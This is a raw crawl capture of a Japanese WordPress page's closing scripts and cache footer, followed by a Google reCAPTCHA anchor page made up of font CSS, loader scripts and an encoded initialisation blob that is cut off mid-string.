n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://komeabura.com/sys/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- /footer --></div>
<!-- /container --></div>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://komeabura.com/sys/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

オブジェクトキャッシュ 29/228 オブジェクトが APC を使用中
Disk: Enhanced  を使用したページ キャッシュ
遅延読み込み

Served from: komeabura.com @ 2026-01-18 13:13:33 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LefK-8cAAAAAJ3Bee4Y8RpwvglpDGXp0l2am-Dp&co=aHR0cHM6Ly9rb21lYWJ1cmEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bwzg4ow123rf
body_size: 48734
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zfDw66Wy49jj5zg_JLB46Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zfDw66Wy49jj5zg_JLB46Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zfDw66Wy49jj5zg_JLB46Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22TxNPNcKLwqDDqGgPaHA/wo48OmbDjEvCnCllecO6w7MJw7nCuH3Dp0rCpzXDsErCjCfDmcK9ScKcbiAAw4A+Myhpw7Urw74BMcK1LgEQbUU1PR8Xwr7CtnrDjwrCu8Omw6Evwq82w6zDisKgw5dsRMO3woHDu8OEPzTCnmbDmsK1wqA8wpIOw4Q/AnTCtWB2w6cOfyTCosOpEsOScnnCumwyIMOawqEBdW8JN8ODw4bCvw8vwobDrMK8w4vDjMOHNxtWXMKowrzCssOUdD/Cg8Orw6nChCfClsOiwqHCtsKOwohVPg3CvMKGUcOLUCLCq8KjwonClj8IwqPDl1wHwpDCswwNwq/CoMKlwqNcw6QVwovDs8KdSsOpwqfDqidrw7sqwr9Dw4LDqcKtw5gtw7JjKMOwJCzDtHXDosOow4YBw7gQw4QSw4ofezxFA8KGCMKbwpU5IF7Dpx7DicOVQ3UPEsK+E3Zmw4sSw7vDicOqw7fCk8K0BMKrZMOKX0DDl8K2J8Kjw7LCncOSDsOfwqXCl1PDg2/[base64]/wqsaYS7CiWnCiGDClFzCqsOidELCiU9RbsKMQiPCjsOWw7AJDCdxYXljFsOUw7DCi8O8LnjDjy4PGkAcYHLCvjNLUg8VXQU5QcKUPknDjcO3IMKCwo/DjcKsd2U+RRrCtMOYdcKVw6XDtk3DhHnDpcOfwrTCjT9YDcKzwqfCghTCsHfCqsK8wqLDmsOKVElrMHzDmEUbVS9EI8OcwqDCq3hpQ1ZzaxvCvcKcfcO5fMOWC8KcP8OjwrhqKgXDg8OOHVTDssKVw5gCPsOVw5d4wpPCtndKwpfDgFU4PcO+bsOdRsOKWlfCjm/DpytSwoXDuR/CqE8yFVPDu8K2OcO6Sy/DrEN6KcKVwrNGMgnCjhZLw5pEw7DCncO5wqhpXWzCljXCvSg2w63Dkj0Wwr/Dm19Nwo/CjUlZw6LCnCsOwpYXw5c1wqcLw51Jw5YhIcKywrLDv0XCgcOqI8KEQ8KiwrzCgTRRSSEec8KDw4TCpsOsHMKGwrFYwoARCShaworCrHQAw7fCnjxcw7vClntLw5EPw47DlgUuwocZw6TChcK9bnzDqixPacOeXcKLwo3ClMOJMS4qDcOSw5/CqCLDjcK5w7nDksOJUsKaLR8iWiwlw4jCjGRmw63DtsKgwqpiwo03wqDCgA3Cj8OVaMO0wqVMV2MZD8OEwps/[base64]/[base64]/DvFdOw59/FF4gEUbDoETClEU2w4sjXcOpICgww4PCn8OqwoPCsxsPXMO7w75NQlQFwoPDp8KDwo/DhMKdw4DCj8KhwoLDo8KlYzBkw7PChyQkPQrDvcOsC8Ojw5jDj8Ojw6RJw4zCvcKywrjDnsKiAWHDnhhVw5fDuEbCtB7Dq8Oyw7FJTcKpX8OHd3PCmh